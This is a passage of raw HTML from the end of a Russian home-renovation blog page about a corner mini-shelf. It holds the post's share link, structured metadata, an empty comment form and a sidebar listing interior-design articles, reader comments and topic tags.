href='mailto:?subject=%D0%A3%D0%B3%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B0&amp;body=https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Dix</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dix</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-12-26T18:48:37+00:00" >2016-12-26 18:48:37</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-12-26 20:50:30</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Угловая мини-полочка</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">девять</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">шестнадцать</span>
					<input type="hidden" name="cptch_result" value="YRI=" />
					<input type="hidden" name="cptch_time" value="1768625483" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='78376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
